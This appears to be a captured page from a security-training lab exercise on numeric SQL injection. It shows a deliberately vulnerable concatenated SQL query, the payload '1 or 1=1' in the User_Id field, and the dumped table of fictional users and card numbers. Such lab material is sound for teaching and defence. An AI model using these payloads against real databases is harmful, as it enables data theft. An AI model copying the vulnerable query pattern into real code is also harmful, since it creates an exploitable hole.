 Google 使用以下语言查看此网页： 中文（简体） 翻译
1 2 3 5 6 7 8 9 10 11 12 13
SQL Injection (intro)
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it
susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 1 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
英